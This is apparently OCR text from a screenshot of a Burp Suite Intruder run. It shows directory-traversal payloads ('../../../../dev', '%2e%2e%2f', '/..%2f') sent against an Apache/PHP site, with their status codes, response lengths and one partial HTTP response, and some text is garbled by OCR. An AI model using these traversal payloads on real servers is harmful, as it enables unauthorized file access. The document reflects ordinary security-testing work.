 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8003 /./././././././././././././././././././././././././.... 200 77869
6440 ../../../../../../../dev 200 53441
8035 /.//..// 200 46501
7939 ////%2e%2e%2f 200 46399
7963 /../// 200 46289
8067 /../// 200 46289
8019 /./../ 200 46281
7955 /..// 200 46179
7212 /..%2f 200 46069
7220 /%2e%2e/ 200 46069
7228 /%2e%2e%2f 200 46069
7459 /../ 200 46069
7467 /..%2f 200 46069
7475 /%2e%2e/ 200 46069
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 02 Apr 2021 17:11:38 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 77506
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-s
<html xmlns="http:// /1999/xhtml">
<head>
<meta name="description" content=" This Website conta
Major executives of are the members of this association. This association works for the better
? < + > Type a search term
Paused